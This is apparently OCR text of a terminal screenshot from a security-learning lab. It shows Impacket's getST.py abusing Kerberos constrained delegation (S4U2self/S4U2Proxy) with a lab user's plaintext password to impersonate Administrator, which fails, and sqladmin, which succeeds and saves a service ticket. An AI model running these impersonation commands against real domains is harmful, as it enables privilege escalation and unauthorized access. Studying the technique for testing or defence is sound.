 root@YICUNYIYE:~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate request
ed option)
[-] Probably SPN is not allowed to delegate by user test or initial TGT not
forwardable
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te sqladmin 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating sqladmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in sqladmin.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#
HACK学习呀